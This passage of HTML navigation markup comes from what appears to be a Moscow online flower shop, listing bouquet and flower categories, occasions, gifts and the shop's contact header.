	
		
												<li><a href="/catalog/rozes/501roza/" class=" el prevented 3 hidden">Букеты из 501 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/1001roza/" class=" el prevented 3 hidden">Букеты из 1001 розы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/buketnevesty/" class=" el prevented root-item">Букеты невесты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/podarki/" class=" el prevented root-item">Подарки</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/aromatydlyadoma/" class=" el prevented 3 ">Ароматы для дома</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/vazy/" class=" el prevented 3 ">Вазы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/konfety/" class=" el prevented 3 ">Конфеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/otkrytki/" class=" el prevented 3 ">Открытки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/podarochnye-pakety/" class=" el prevented 3 ">Подарочные пакеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/svechi-i-podsvechniki/" class=" el prevented 3 ">Свечи и подсвечники</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/toppery/" class=" el prevented 3 ">Топперы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/shary/" class=" el prevented 3 ">Шары</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/kompozitsii/" class=" el prevented root-item">Композиции цветов</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/tsvetyvkorobke/" class=" el prevented 3 ">Цветы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/tsvetyvkorzine/" class=" el prevented 3 ">Цветы в корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/interernyebukety/" class=" el prevented 3 ">Интерьерные букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
							<li><a href="/catalog/interernyekompozitsii/" class=" root-item el prevented">Сухоцветы</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/personal/" class=" root-item el prevented">Индивидуальный заказ</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/cvety-na-pokhorony/" class=" root-item el prevented">Цветы для похорон</a></li>
			
		
	
	


</ul>
                                                                </div>
                            <div class="img_wrap">
                                <div style="background-image:url('/local/templates/buket_v2/img/tmp/image.jpg')" class="img">
                                </div>
                            </div>
                            <div class="menus_wrap">
                                <div class="menus">
                                    
                                    <div class="menu"><a href="/delivery/" class="el prevented">Доставка</a><a
                                                href="/oplata/" class="el prevented">Оплата</a><a
                                                href="/instruktsiya_svezhesti/" class="el prevented">Инструкция
                                            свежести</a>
                                                                                <a href="/contacts/" class="el prevented">Контакты</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="nav_el "><a href="/delivery/" class="prevented">Доставка</a></div>
                <div class="nav_el "><a href="/oplata/" class="prevented">Оплата</a></div>
                                <div class="nav_el "><a href="/reviews/" class="prevented">Отзывы</a></div>
                                <div class="nav_el "><a href="/contacts/" class="prevented">Контакты</a></div>
            </div>
            <div class="logo only_desktop"><a href="/" class="prevented">
                    <img class="logo_img" style="max-height: 65px;" src="/local/templates/buket_v2/img/logo24.png" alt="logo"></a>
                            </div>
            <div class = "list_wrapper">
                <div class="list top_el_contact only_desktop">
                    <a class="top_map_link" href="/contacts/">Москва, Рижская площадь 9Ас2</a>
                </div>
                <div class="list top_el_contact only_desktop" style="margin-bottom: -5px;">
                    <div>

                        с 8:00 до 20:00&nbsp;&nbsp;&nbsp;<a class = "desktop_top_phone" href="tel:+79032552288"><b>+7 (903) 255-22-88</b></a></div>
                </div>
                <div class="list">
                                        
                    
                        <div class="el el_icons_desktop only_desktop top_phone_wrapper"  style="margin-right: 8px;">
                            <a class = "js_top_phone " href="javascript:void(0)">
                                <img alt="" src="/local/templates/buket_v2/img/icons/phone.svg" style="
								margin-top: 13px;
								max-height: 42px;
								max-width: 42px;transform: rotate(270deg);
								">
                            </a>
                            <div class = "top_contf_wrapper" id = "top_contf_wrapper">
                                <div class="top_contf_wrapper_in">
                                    <div class="top_contf_wrapper_list text-center">
                                        <span class="top_contf_list_title">Телефон:</span>
                                        <a href="tel:89032552288" class="top_contf_list_link link211" target="_blank" rel="noreferrer">+7 903 255-22-88</a>
                                        <div class="top_contf_callback_btn_wrapper">
                                            <button type="button" class="btn btn_wide fill  btn_micro ">
                                                <span class="js_top_callback_btn top_contf_callback_btn">Обратный звонок</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        
                     

                                        
                                        
                    <div class="el el_icons_desktop search2  open_search">
                        <img alt="" src="/local/templates/buket_v2/img/icons/search_4.jpeg" style="margin-top: 21px;max-height: 28px;">
                    </div>
					<div class="el el_icons_desktop favorites_icon_menu_desktop" style="margin-left: 0;margin-right: 4px;">
                        <a href= "/favorites/" class="">
                            
							<img class="favortie_icon_page" src="/images/heart.png" style="margin-top: 21px;max-height: 25px;width: 24px;">
							                        </a>
                        <div class="fav_top_count hidden js_favorite_count"> </div>
					</div>

                                        
                    <div onclick="return openSideBar()" class="el el_icons_desktop cart" style="margin-left: 0px;">
                        <img alt=""  src="/local/templates/buket_new/img/icons/cart.jpeg" class = "top_basket_icon" style="margin-top: 20px;max-height: 26px;">
                        <div class="count top_total_count hide">1</div>
                    </div>
					<div class="el el_icons_desktop" style="margin-left: 0px;">
                        <a href="/personal/" ><img alt="" src="/images/profile.png?v2" class="top_profile_icon"></a>
                        
                    </div>
                </div>

            </div>
        </div>
        <div id="mobile_menu">
            <div onclick="$('#mobile_menu').removeClass('open')" class="bg m_menu_close_btn">&#10006;</div>
            <div class="cont">
                <div class="menus">
                    
	<div class="mobile_list big 545455454">

											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/buketnedeli/" class="  action_menu_item el prevented">Акции</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/povod/den-svyatogo-valentina/" class=" premium_mob_menu_item el prevented">День Святого Валентина</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/premiumbukety/" class="  premium_mob_menu_item el prevented">Премиум букеты</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/korporativnyebukety/" class="  corp_mobmenu_vertical el prevented">Корпоративные букеты</a>
				</div>
							
														<div id="mt_p_4" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/bukety/">Букеты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
														<div id="mt_p_5" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/bukety/monobukety/" >Монобукеты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/belye-monobukety/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class="   el prevented">
							Из гвоздик						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class="   el prevented">
							Из гортензий						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class="   el prevented">
							Из кустовых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/rozy-monobuket/" class="   el prevented">
							Из роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class="   el prevented">
							Из хризантем						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/sbornye/" class="   el prevented">
							Сборные букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/avtorskiebukety/" class="   el prevented">
							Авторские букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/buketybezupakovki/" class="   el prevented">
							Букеты без упаковки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/lux/" class="   el prevented">
							LUX букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/muzhskiebukety/" class="   el prevented">
							Мужские букеты						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_17" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/czvety/">Цветы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/alstromerii/" class="   el prevented">
							Альстромерии						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/Amarillisy/" class="   el prevented">
							Амариллисы						</a>
					</div>
				
							
														<div id="mt_p_20" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gvozdiki/" >Гвоздики</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class="   el prevented">
							Фиолетовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/georginy/" class="   el prevented">
							Георгины						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/gerbery/" class="   el prevented">
							Герберы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/giatsinty/" class="   el prevented">
							Гиацинты						</a>
					</div>
				
							
														<div id="mt_p_29" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gipsofila/" >Букеты из гипсофилы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/9-shtuk/" class="   el prevented">
							9 штук						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/belye-gipsofily/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/bolshoj/" class="   el prevented">
							Большой						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/golubye/" class="   el prevented">
							Голубые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/malenkij/" class="   el prevented">
							Маленький						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/nedorogie/" class="   el prevented">
							Недорогие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/raznocvetnye/" class="   el prevented">
							Разноцветные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/rozovye-gipsofily/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/s-gortenziej/" class="   el prevented">
							С гортензией						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/s-pionami/" class="   el prevented">
							С пионами						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_41" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gladiolusy/" >Гладиолусы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/gortenzii/" class="   el prevented">
							Гортензии						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/delfinium/" class="   el prevented">
							Дельфиниум						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/irisy/" class="   el prevented">
							Ирисы						</a>
					</div>
				
							
														<div id="mt_p_48" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/kally/" >Каллы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/belye-kally/" class="   el prevented">
							Белые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/kally-v-korzine/" class="   el prevented">
							В корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/kally-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/zheltye-kally/" class="   el prevented">
							Желтые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/rozovye-kally/" class="   el prevented">
							Розовые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/sirenevye-kally/" class="   el prevented">
							Сиреневые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/fioletovye-kally/" class="   el prevented">
							Фиолетовые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/chernye-kally/" class="   el prevented">
							Черные каллы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_57" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/lilii/" >Лилии</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/belye-lilii/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class="   el prevented">
							Большие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/liliy-s-pionami/" class="   el prevented">
							С пионами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/lilii-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/mattiola/" class="   el prevented">
							Маттиола						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/orkhidei/" class="   el prevented">
							Орхидеи						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/pervotsvety/" class="   el prevented">
							Первоцветы						</a>
					</div>
				
							
														<div id="mt_p_65" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/piony/" >Пионы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-9-pionov/" class="   el prevented">
							9 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-11-pionov/" class="   el prevented">
							11 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-15-pionov/" class="   el prevented">
							15 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-25-pionov/" class="   el prevented">
							25 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/belye-piony/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class="   el prevented">
							Большие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/rozovye-piony/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-na-svadbu/" class="   el prevented">
							Свадебные						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_76" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/podsolnukhi/" >Подсолнухи</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class="   el prevented">
							3 подсолнуха						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class="   el prevented">
							9 подсолнухов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/ranunkulyusy/" class="   el prevented">
							Ранункулюсы						</a>
					</div>
				
							
														<div id="mt_p_82" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/romashki/" >Ромашки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class="   el prevented">
							Большие букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class="   el prevented">
							На день рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_87" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/tyulpany/" >Тюльпаны</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class="   el prevented">
							15 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class="   el prevented">
							19 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class="   el prevented">
							25 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class="   el prevented">
							35 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class="   el prevented">
							49 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/belye-tulpany/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class="   el prevented">
							Маленькие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class="   el prevented">
							На 8 марта						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/fresii/" class="   el prevented">
							Фрезии						</a>
					</div>
				
							
														<div id="mt_p_99" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/khrizantemy/" >Хризантемы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class="   el prevented">
							11 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class="   el prevented">
							15 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class="   el prevented">
							25 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class="   el prevented">
							3 хризантемы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class="   el prevented">
							9 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class="   el prevented">
							Большой						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class="   el prevented">
							С альстромериями						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class="   el prevented">
							С гвоздиками						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/eustoma/" class="   el prevented">
							Эустомы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_114" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/povod/">Повод</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/1sentyabrya/" class="   el prevented">
							1 сентября						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/8marta/" class="   el prevented">
							8 марта						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/poslednij-zvonok/" class="   el prevented">
							Букеты на последний звонок						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/vypusknoy/" class="   el prevented">
							Выпускной						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/godovshina/" class="   el prevented">
							Годовщина						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/den-rozhdeniya/" class="   el prevented">
							День рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/den-svyatogo-valentina/" class="   el prevented">
							День Святого Валентина						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/izvinenie/" class="   el prevented">
							Извинение						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/kompliment/" class="   el prevented">
							Комплимент						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/rozhdenie-rebenka/" class="  mt_selected  el prevented">
							Рождение ребенка						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/svadba/" class="   el prevented">
							Свадьба						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/svidanie/" class="   el prevented">
							Свидание						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/9-maya/" class="   el prevented">
							Цветы на 9 мая						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/yubiley/" class="   el prevented">
							Юбилей						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/denmateri/" class="   el prevented">
							День матери						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_130" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/rozes/">Розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
														<div id="mt_p_131" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/tsvetaroz/" >Цвета роз</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
														<div id="mt_p_132" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_3"><a href="/catalog/rozes/tsvetaroz/belye/" >Белые</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/belo-rozovye/" class="   el prevented">
							Бело-розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/na-den-rozhdeniya/" class="   el prevented">
							На день рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/s-hrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_3 2">
